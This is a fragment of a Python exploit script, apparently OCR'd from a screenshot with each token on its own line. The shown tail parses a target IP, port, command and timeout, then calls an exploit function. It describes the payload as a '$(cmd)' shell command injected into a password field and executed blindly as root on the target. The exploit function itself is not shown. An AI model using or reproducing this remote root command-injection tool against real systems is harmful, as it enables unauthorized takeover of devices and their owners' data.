
as root (blind, no output returned)"
)
    p
.
add_argument
(
"--timeout"
,
type
=
int
,
 default
=
10
,
help
=
"HTTP 
timeout in seconds (default: 10)"
)
    args 
=
 p
.
parse_args
(
)
print
(
f
"[*] Target:  {args.ip}:
{args.port}"
)
print
(
f
"[*] Command: {args.cmd}"
)
print
(
f
"[*] Payload: $({{cmd}}) 
inside password field"
)
    ok 
=
 exploit
(
args
.
ip
,
 args
.
cmd
,
args
.
port
,
 args
.
timeout
)
    sys
.
exit
(
0
if
 ok 
else
1
)
if
 __name__ 
==
"__main__"
:
    main
(
)